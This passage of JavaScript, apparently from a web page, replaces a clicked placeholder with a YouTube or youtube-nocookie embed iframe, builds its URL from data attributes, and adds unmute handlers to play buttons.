        var iframe = document.createElement("iframe");
		var ytdomain = (this.dataset.nocookie === '1') ? 'youtube-nocookie' : 'youtube' ;
		var controls = (this.dataset.controls === '0') ? '&controls=0' : '' ;
		var start = (this.dataset.start > 0) ? '&start='+this.dataset.start : '' ;
        iframe.setAttribute("src", "https://www."+ytdomain+".com/embed/" + this.dataset.id + "?autoplay=1"+controls+start );
        iframe.setAttribute("frameborder", "0");
        iframe.setAttribute("allowfullscreen", "1");
        iframe.setAttribute("mute", "1");
        iframe.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");
        this.parentNode.replaceChild(iframe, this);

    }
  
    var playButtons = document.getElementsByClassName("yepPlayButton");
	for (var i = 0; i < playButtons.length; i++) {
		playButtons[i].addEventListener("click", function () {
			video.muted = false;
		});
	}